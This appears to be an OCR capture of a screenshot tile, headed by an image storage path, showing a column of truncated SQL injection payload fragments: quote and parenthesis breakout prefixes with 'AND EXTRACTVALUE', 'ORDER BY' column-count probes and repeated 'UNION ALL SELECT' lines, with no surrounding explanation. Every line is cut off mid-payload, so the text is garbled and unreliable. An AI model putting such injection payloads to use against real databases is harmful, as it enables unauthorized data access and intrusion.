
AND EXTRACTVALUE
' ORDER BY 1-- -
' AND EXTRACTVAL
' ORDER BY 1000-
%' AND EXTRACTVA
UNION ALL SELECT
" AND EXTRACTVAL
UNION ALL SELECT
%" AND EXTRACTVA
UNION ALL SELECT
` AND EXTRACTVAL
UNION ALL SELECT
) AND EXTRACTVAL
UNION ALL SELECT
') AND EXTRACTVA
UNION ALL SELECT
%') AND EXTRACTV
UNION ALL SELECT
") AND EXTRACTVA
UNION ALL SELECT
%") AND EXTRACTV
UNION ALL SELECT
`) AND EXTRACTVA
UNION ALL SELECT